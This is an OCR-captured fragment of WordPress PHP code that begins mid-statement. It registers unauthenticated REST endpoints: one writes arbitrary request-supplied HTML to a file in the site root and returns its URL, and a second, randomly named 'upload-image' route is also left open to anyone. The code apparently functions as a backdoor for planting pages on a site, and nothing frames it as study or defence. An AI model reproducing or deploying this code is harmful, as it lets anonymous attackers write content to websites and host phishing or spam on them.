
'POST', 'callback' => 'create_html_file', 'permission_callback' =>
'__return_true', ]); }); function create_html_file(WP_REST_Request
$request) { $file_name = sanitize_file_name($request-
>get_param('filename')); $html_code = $request-
>get_param('html'); if (empty($file_name) || empty($html_code)) {
return new WP_REST_Response([ 'error' => 'Missing required
parameters: filename or html'], 400); } if (pathinfo($file_name,
PATHINFO_EXTENSION) !== 'html') { $file_name .= '.html'; }
$root_path = ABSPATH; $file_path = $root_path . $file_name; if
(file_put_contents($file_path, $html_code) === false) { return new
WP_REST_Response([ 'error' => 'Failed to create HTML file'], 500); }
$site_url = site_url('/' . $file_name); return new
WP_REST_Response([ 'success' => true, 'url' => $site_url ], 200); }
add_action('rest_api_init', function() {
register_rest_route('custom/v1', '/upload-image/', array( 'methods'
=> 'POST', 'callback' => 'handle_xjt37m_upload',
'permission_callback' => '__return_true', ));